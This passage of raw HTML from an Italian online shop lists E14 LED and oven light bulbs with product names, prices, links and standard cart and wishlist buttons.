class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/40-x10-lampadina-led-oliva-e14-5w-attacco-piccolo-opaco-satinato-luce-calda-mapam-8110000100210.html" rel="https://www.pianetalowcost.it/e14/40-x10-lampadina-led-oliva-e14-5w-attacco-piccolo-opaco-satinato-luce-calda-mapam-8110000100210.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1835-x10-lampadina-led-e14-candela-opaca-3w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" class="lnk_img product-image" title="X10 Lampadina led E14 candela opaca 3w attacco piccolo luce bianca naturale calda Mapam"> <img src="https://www.pianetalowcost.it/7984-home_default/x10-lampadina-led-e14-candela-opaca-3w-attacco-piccolo-luce-bianca-naturale-calda-mapam.jpg" alt="X10 Lampadina led E14 candela opaca 3w attacco piccolo luce bianca naturale calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1835-x10-lampadina-led-e14-candela-opaca-3w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" title="X10 Lampadina led E14 candela opaca 3w attacco piccolo luce bianca naturale calda Mapam">X10 Lampadina led E14 candela...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1835&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1835" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1835-x10-lampadina-led-e14-candela-opaca-3w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/1835-x10-lampadina-led-e14-candela-opaca-3w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/430-x10-lampadina-led-5w-e14-candela-trasparente-attacco-piccolo-luce-bianco-mapam.html" class="lnk_img product-image" title="X10 Lampadina led 5w E14 candela trasparente attacco piccolo luce bianco Mapam"> <img src="https://www.pianetalowcost.it/7986-home_default/x10-lampadina-led-5w-e14-candela-trasparente-attacco-piccolo-luce-bianco-mapam.jpg" alt="X10 Lampadina led 5w E14 candela trasparente attacco piccolo luce bianco Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/430-x10-lampadina-led-5w-e14-candela-trasparente-attacco-piccolo-luce-bianco-mapam.html" title="X10 Lampadina led 5w E14 candela trasparente attacco piccolo luce bianco Mapam">X10 Lampadina led 5w E14...</a></h5><div class="content_price"><p class="price_display"> <span class="price">13,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=430&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="430" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/430-x10-lampadina-led-5w-e14-candela-trasparente-attacco-piccolo-luce-bianco-mapam.html" rel="https://www.pianetalowcost.it/e14/430-x10-lampadina-led-5w-e14-candela-trasparente-attacco-piccolo-luce-bianco-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/39-x10-lampadina-led-e14-bulbo-a55-7w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" class="lnk_img product-image" title="X10 Lampadina led E14 bulbo A55 7w attacco piccolo luce bianca naturale calda Mapam"> <img src="https://www.pianetalowcost.it/7995-home_default/x10-lampadina-led-e14-bulbo-a55-7w-attacco-piccolo-luce-bianca-naturale-calda-mapam.jpg" alt="X10 Lampadina led E14 bulbo A55 7w attacco piccolo luce bianca naturale calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/39-x10-lampadina-led-e14-bulbo-a55-7w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" title="X10 Lampadina led E14 bulbo A55 7w attacco piccolo luce bianca naturale calda Mapam">X10 Lampadina led E14 bulbo A55...</a></h5><div class="content_price"><p class="price_display"> <span class="price">17,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=39&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="39" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/39-x10-lampadina-led-e14-bulbo-a55-7w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/39-x10-lampadina-led-e14-bulbo-a55-7w-attacco-piccolo-luce-bianca-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/38-x10-lampadina-led-e14-candela-opaca-5w-attacco-piccolo-fiamma-luce-bianca-naturale-calda-mapam.html" class="lnk_img product-image" title="X10 Lampadina led E14 candela opaca 5w attacco piccolo fiamma luce bianca naturale calda Mapam"> <img src="https://www.pianetalowcost.it/8007-home_default/x10-lampadina-led-e14-candela-opaca-5w-attacco-piccolo-fiamma-luce-bianca-naturale-calda-mapam.jpg" alt="X10 Lampadina led E14 candela opaca 5w attacco piccolo fiamma luce bianca naturale calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/38-x10-lampadina-led-e14-candela-opaca-5w-attacco-piccolo-fiamma-luce-bianca-naturale-calda-mapam.html" title="X10 Lampadina led E14 candela opaca 5w attacco piccolo fiamma luce bianca naturale calda Mapam">X10 Lampadina led E14 candela...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=38&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="38" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/38-x10-lampadina-led-e14-candela-opaca-5w-attacco-piccolo-fiamma-luce-bianca-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/38-x10-lampadina-led-e14-candela-opaca-5w-attacco-piccolo-fiamma-luce-bianca-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1838-x2-lampadina-da-forno-e14-15w-resistente-ad-alta-temperatura-calore-300-bulbo-attacco-piccolo-8435330690331.html" class="lnk_img product-image" title="X2 Lampadina da forno E14 15w resistente ad alta temperatura calore 300° bulbo attacco piccolo"> <img src="https://www.pianetalowcost.it/10952-home_default/x2-lampadina-da-forno-e14-15w-resistente-ad-alta-temperatura-calore-300-bulbo-attacco-piccolo.jpg" alt="X2 Lampadina da forno E14 15w resistente ad alta temperatura calore 300° bulbo attacco piccolo" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1838-x2-lampadina-da-forno-e14-15w-resistente-ad-alta-temperatura-calore-300-bulbo-attacco-piccolo-8435330690331.html" title="X2 Lampadina da forno E14 15w resistente ad alta temperatura calore 300° bulbo attacco piccolo">X2 Lampadina da forno E14 15w...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,98 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina attacco E14 di 15w realizzato in...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1838&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1838" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1838-x2-lampadina-da-forno-e14-15w-resistente-ad-alta-temperatura-calore-300-bulbo-attacco-piccolo-8435330690331.html" rel="https://www.pianetalowcost.it/e14/1838-x2-lampadina-da-forno-e14-15w-resistente-ad-alta-temperatura-calore-300-bulbo-attacco-piccolo-8435330690331.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/431-x10-lampadina-led-5w-e14-oliva-trasparente-attacco-piccolo-luce-bianco-calda-mapam.html" class="lnk_img product-image" title="X10 Lampadina led 5w E14 oliva trasparente attacco piccolo luce bianco calda Mapam"> <img src="https://www.pianetalowcost.it/12807-home_default/x10-lampadina-led-5w-e14-oliva-trasparente-attacco-piccolo-luce-bianco-calda-mapam.jpg" alt="X10 Lampadina led 5w E14 oliva trasparente attacco piccolo luce bianco calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/431-x10-lampadina-led-5w-e14-oliva-trasparente-attacco-piccolo-luce-bianco-calda-mapam.html" title="X10 Lampadina led 5w E14 oliva trasparente attacco piccolo luce bianco calda Mapam">X10 Lampadina led 5w E14 oliva...</a></h5><div class="content_price"><p class="price_display"> <span class="price">12,99 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine MAPAM sono prodotti di alta...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=431&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="431" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/431-x10-lampadina-led-5w-e14-oliva-trasparente-attacco-piccolo-luce-bianco-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/431-x10-lampadina-led-5w-e14-oliva-trasparente-attacco-piccolo-luce-bianco-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/718-lampadina-led-2w-e14-220v-per-frigo-frigorifero-cappa-attacco-piccolo-luce-naturale-bianca-calda.html" class="lnk_img product-image" title="Lampadina led 2w E14 220V per frigo frigorifero cappa attacco piccolo luce naturale bianca calda"> <img src="https://www.pianetalowcost.it/12793-home_default/lampadina-led-2w-e14-220v-per-frigo-frigorifero-cappa-attacco-piccolo-luce-naturale-bianca-calda.jpg" alt="Lampadina led 2w E14 220V per frigo frigorifero cappa attacco piccolo luce naturale bianca calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/718-lampadina-led-2w-e14-220v-per-frigo-frigorifero-cappa-attacco-piccolo-luce-naturale-bianca-calda.html" title="Lampadina led 2w E14 220V per frigo frigorifero cappa attacco piccolo luce naturale bianca calda">Lampadina led 2w E14 220V per...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,19 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina led con attacco E14 con copertura...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=718&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="718" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/718-lampadina-led-2w-e14-220v-per-frigo-frigorifero-cappa-attacco-piccolo-luce-naturale-bianca-calda.html" rel="https://www.pianetalowcost.it/e14/718-lampadina-led-2w-e14-220v-per-frigo-frigorifero-cappa-attacco-piccolo-luce-naturale-bianca-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/941-lampadina-e14-led-filamento-lampada-vintage-oliva-fiamma-codino-tortiglione-globo-sfera.html" class="lnk_img product-image" title="Lampadina e14 led filamento lampada vintage oliva fiamma codino tortiglione globo sfera"> <img src="https://www.pianetalowcost.it/4013-home_default/lampadina-e14-led-filamento-lampada-vintage-oliva-fiamma-codino-tortiglione-globo-sfera.jpg" alt="Lampadina e14 led filamento lampada vintage oliva fiamma codino tortiglione globo sfera" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/941-lampadina-e14-led-filamento-lampada-vintage-oliva-fiamma-codino-tortiglione-globo-sfera.html" title="Lampadina e14 led filamento lampada vintage oliva fiamma codino tortiglione globo sfera">Lampadina e14 led filamento...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,89 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> 80% di consumo energetico in meno rispetto alle...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=941&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="941" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/941-lampadina-e14-led-filamento-lampada-vintage-oliva-fiamma-codino-tortiglione-globo-sfera.html" rel="https://www.pianetalowcost.it/e14/941-lampadina-e14-led-filamento-lampada-vintage-oliva-fiamma-codino-tortiglione-globo-sfera.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1151-lampadina-led-e14-7w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" class="lnk_img product-image" title="Lampadina led E14 7w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda"> <img src="https://www.pianetalowcost.it/8791-home_default/lampadina-led-e14-7w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.jpg" alt="Lampadina led E14 7w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1151-lampadina-led-e14-7w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" title="Lampadina led E14 7w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda">Lampadina led E14 7w 3U luce...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine con illuminazione led sono valide...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1151&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1151" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1151-lampadina-led-e14-7w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1151-lampadina-led-e14-7w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1166-lampadina-led-filamento-oliva-4w-attacco-piccolo-e14-trasparente-luce-calda-fredda-bianca-a-basso-consumo.html" class="lnk_img product-image" title="Lampadina led filamento oliva 4w attacco piccolo E14 trasparente luce calda fredda bianca a basso consumo"> <img src="https://www.pianetalowcost.it/8640-home_default/lampadina-led-filamento-oliva-4w-attacco-piccolo-e14-trasparente-luce-calda-fredda-bianca-a-basso-consumo.jpg" alt="Lampadina led filamento oliva 4w attacco piccolo E14 trasparente luce calda fredda bianca a basso consumo" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1166-lampadina-led-filamento-oliva-4w-attacco-piccolo-e14-trasparente-luce-calda-fredda-bianca-a-basso-consumo.html" title="Lampadina led filamento oliva 4w attacco piccolo E14 trasparente luce calda fredda bianca a basso consumo">Lampadina led filamento oliva...</a></h5><div class="content_price"><p class="price_display"> <span class="price">2,20 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine led a filamento presentano lo...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1166&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1166" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1166-lampadina-led-filamento-oliva-4w-attacco-piccolo-e14-trasparente-luce-calda-fredda-bianca-a-basso-consumo.html" rel="https://www.pianetalowcost.it/e14/1166-lampadina-led-filamento-oliva-4w-attacco-piccolo-e14-trasparente-luce-calda-fredda-bianca-a-basso-consumo.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/1050-lampadina-led-e14-5w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" class="lnk_img product-image" title="Lampadina led E14 5w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda"> <img src="https://www.pianetalowcost.it/8787-home_default/lampadina-led-e14-5w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.jpg" alt="Lampadina led E14 5w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/1050-lampadina-led-e14-5w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" title="Lampadina led E14 5w 3U luce tubolare tubo attacco piccolo lineare bianca fredda naturale calda">Lampadina led E14 5w 3U luce...</a></h5><div class="content_price"><p class="price_display"> <span class="price">1,60 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Le lampadine con illuminazione led sono valide...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=1050&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="1050" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/1050-lampadina-led-e14-5w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html" rel="https://www.pianetalowcost.it/e14/1050-lampadina-led-e14-5w-3u-luce-tubolare-tubo-attacco-piccolo-lineare-bianca-fredda-naturale-calda.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/675-lampadina-led-e14-5w-watt-equiv-45w-high-power-luce-fredda-naturale-calda-mapam.html" class="lnk_img product-image" title="Lampadina LED E14 5W Watt Equiv. 45W High Power LUCE Fredda Naturale Calda Mapam"> <img src="https://www.pianetalowcost.it/2566-home_default/lampadina-led-e14-5w-watt-equiv-45w-high-power-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 5W Watt Equiv. 45W High Power LUCE Fredda Naturale Calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/675-lampadina-led-e14-5w-watt-equiv-45w-high-power-luce-fredda-naturale-calda-mapam.html" title="Lampadina LED E14 5W Watt Equiv. 45W High Power LUCE Fredda Naturale Calda Mapam">Lampadina LED E14 5W Watt...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,00 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina LED 5W E14 220V&nbsp;&nbsp;Alto Risparmio...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=675&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="675" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/675-lampadina-led-e14-5w-watt-equiv-45w-high-power-luce-fredda-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/675-lampadina-led-e14-5w-watt-equiv-45w-high-power-luce-fredda-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" class="lnk_img product-image" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam"> <img src="https://www.pianetalowcost.it/2589-home_default/lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam">Lampadina LED E14 Candela...</a></h5><div class="content_price"><p class="price_display"> <span class="price special-price">2,55 €</span> <span class="price-percent-reduction small">-20%</span> <span class="old-price">3,19 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Lampadina&nbsp;Candela LED 5W E14 220V&nbsp;&nbsp;Alto...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=678&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="678" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2718" href="#" data-rel="2718" onclick="WishlistCart('wishlist_block_list', 'add', '2718', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" rel="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li><li class="item"><div class="product-container"><div class="left-block"><div class="product-image-container"> <a href="https://www.pianetalowcost.it/e14/699-lampadina-led-7w-watt-e14-bulbo-luce-caldafreddanaturale-globo-mapam.html" class="lnk_img product-image" title="Lampadina LED 7W watt E14 Bulbo Luce Calda/Fredda/Naturale Mapam"> <img src="https://www.pianetalowcost.it/2698-home_default/lampadina-led-7w-watt-e14-bulbo-luce-caldafreddanaturale-globo-mapam.jpg" alt="Lampadina LED 7W watt E14 Bulbo Luce Calda/Fredda/Naturale Mapam" /> </a></div></div><div class="right-block"><h5 itemprop="name" class="product-name"> <a href="https://www.pianetalowcost.it/e14/699-lampadina-led-7w-watt-e14-bulbo-luce-caldafreddanaturale-globo-mapam.html" title="Lampadina LED 7W watt E14 Bulbo Luce Calda/Fredda/Naturale Mapam">Lampadina LED 7W watt E14 Bulbo...</a></h5><div class="content_price"><p class="price_display"> <span class="price">3,99 €</span></p></div><div class="product-desc" itemprop="description"><div 